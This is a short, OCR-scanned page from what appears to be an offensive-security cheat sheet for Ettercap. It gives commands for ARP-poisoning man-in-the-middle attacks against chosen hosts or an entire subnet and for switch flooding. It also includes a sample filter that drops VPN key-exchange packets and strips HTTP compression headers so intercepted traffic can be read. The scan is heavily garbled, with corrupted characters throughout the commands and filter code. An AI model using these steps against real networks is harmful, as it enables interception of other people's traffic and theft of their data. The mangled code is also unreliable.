 ETTERCAP
~-IN-THE-MIDDLE WITH FILTER
ettercap.exe -I iface -M arp -Tq -F file.ef MACs I IPs I Ports
t1ACs I IPs I Ports
#i.e.: I 180,443 I I ~ anJ t1AC, anj IP, ports 80,443
~-IN-THE-MIDDLE ENTIRE SUBNET WITH APPLIED FILTER
ettercap -T -M arp -F filter II II
SWITCH FLOOD
ettercap -TP rand flood
ETTERCAP FILTER
COMPILE ETTERCAP FILTER
etterfilter filter.filter -o out.ef
SAMPLE FILTER - KILLS VPN TRAFFIC AND DECODES HTTP TRAFFIC
if lip.proto ~~ UDP && udp.dst ~~ 500) I
drop I I;
hllll; }
if I ip. src ~~ ' ip ' ) (
if ltcp.dst ~~ 80) (
if lsearchiDATA.data, "Accept-Encoding")) (
replace("Accept-Encoding","Accept-Rubbish!");
rnsg(''Replaced Encodingn'');
60
 